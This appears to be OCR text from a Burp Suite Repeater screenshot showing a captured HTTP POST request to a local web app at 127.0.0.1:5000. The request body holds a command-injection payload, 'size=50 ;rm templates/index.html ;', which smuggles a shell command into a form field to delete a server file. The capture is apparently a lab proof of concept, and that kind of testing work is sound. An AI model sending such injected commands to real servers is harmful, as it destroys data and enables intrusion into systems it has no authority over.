 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ext
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /home HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 34
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:5000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:5000/home
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 size=50 ;rm templates/index.html ;